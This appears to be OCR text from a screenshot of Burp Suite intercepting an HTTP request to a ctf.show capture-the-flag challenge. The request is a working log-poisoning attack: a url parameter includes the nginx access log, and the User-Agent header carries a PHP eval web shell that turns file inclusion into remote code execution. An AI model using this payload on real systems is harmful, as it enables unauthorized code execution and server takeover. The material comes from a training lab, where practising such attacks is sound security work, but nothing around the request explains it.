 AppleWebKit/537.36 (KHTML, l
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://300d3120-14f1-43c1-9cc4-aafad5349272.challenge.ctf.show:80 [124.223.158.81] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: 300d3120-14f1-43c1-9cc4-aafad5349272.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/<?php @eval($_POST["ctfshow"]); ?>116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
? < + > 输入搜索字词 没有比赛